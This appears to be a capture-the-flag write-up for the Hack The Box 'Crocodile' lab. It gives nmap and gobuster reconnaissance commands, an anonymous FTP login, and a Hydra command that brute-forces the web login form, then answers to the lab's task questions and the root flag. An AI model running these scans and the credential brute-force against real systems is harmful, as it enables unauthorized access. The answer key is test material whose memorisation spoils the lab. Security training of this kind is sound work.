Crocodile - Hack The Box

Introduction
In this machine, we are taking advantage of FTP anonymous login and exploiting the login anel with Hydra.
Reconnaissance
- Connectivity
ping -c1 10.129.1.15
- Nmap

nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.129.1.15
- Vulnerability scanning with nmap

nmap -sV -sC -p21,80 10.129.1.15
- Fuzzing with gobuster

gobuster dir -u http://10.129.1.15/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --add-slash -t 100
Exploitation
- Login FTP with anonymous user
ftp 10.129.1.15

Password –> anonymous
-
Brute forcing login pannel with hydra
-
Check the pannel login request


- Run attack with hydra
hydra -L allowed.userlist -P allowed.userlist.passwd 10.129.1.15 http-post-form "/login.php:Username=^USER^&Password=^PASS^&Submit=Login:F=Warning\!"
Tasks
- What Nmap scanning switch employs the use of default scripts during a scan?
-sC
- What service version is found to be running on port 21?
vsftpd 3.0.3
- What FTP code is returned to us for the “Anonymous FTP login allowed” message?
230
- After connecting to the FTP server using the ftp client, what username do we provide when prompted to log in anonymously?
anonymous
- After connecting to the FTP server anonymously, what command can we use to download the files we find on the FTP server?
get
- What is one of the higher-privilege sounding usernames in ‘allowed.userlist’ that we download from the FTP server?
admin
- What version of Apache HTTP Server is running on the target host?
Apache httpd 2.4.41
- What switch can we use with Gobuster to specify we are looking for specific filetypes?
-x
- Which PHP file can we identify with directory brute force that will provide the opportunity to authenticate to the web service?
login.php
- Submit root flag
c7110277ac44d78b6a9fff2232434d16